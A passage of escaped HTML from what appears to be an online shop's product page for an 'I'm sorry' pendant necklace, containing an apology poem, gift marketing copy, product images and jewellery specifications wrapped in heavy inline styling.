'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eSOMETHING\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI CAN'T TAKE BACK.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI TRULY WISH\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI COULD REWIND\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eTHE CLOCK.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e I WOULD\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eTRY AND OFFER AN EXPLANATION,\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eBUT THERE ARE\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eNO EXCUSES.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eMY INTENTIONS, THOUGH GOOD, DON'T MATTER HERE,\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eONLY MY POOR CHOICES DO. I TAKE FULL RESPONSIBILITY\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eAND OWN UP TO MY MISTAKES. AND ALTHOUGH THE PAST\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eCAN'T BE UNDONE. I HOPE YOU WILL FIND IT IN YOU TO\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eFORGIVE ME FOR MY SELFISH ACTIONS AND FOR THE PAIN\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eI CAUSED YOU.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eI Love You Forever!\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\u003cimg style=\"box-sizing: border-box; outline: none; border: 0px none #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; vertical-align: middle; display: block; max-width: 100%; height: auto;\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/alluring-beauty-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eThis delicate and elegant necklace is a perfect way to say \"I'm sorry\" and \"I love you\" to your partner, friend, or family member. Whether you want to apologize for a mistake, a misunderstanding, or a fight, this necklace will convey your heartfelt message and help you mend the broken bond.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/sorrygift3_480x480.jpg?v=1695351142\" alt=\"sorry gift\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/sorrygift3_480x480.jpg?v=1695351142\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; text-decoration-line: underline;\"\u003eAdditional Specs:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; list-style: none; padding: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e14k white gold finish or 18k yellow gold finish over stainless steel\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e7mm cubic zirconia \u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003ePendant dimensions: 0.8\" (20mm) height \/ 0.4\" (10mm) width\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eAdjustable length: 18\" - 22\" (45.72 cm - 55.88 cm)\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eLobster clasp\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\u003cimg style=\"box-sizing: border-box; outline: none; border: 0px none #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; 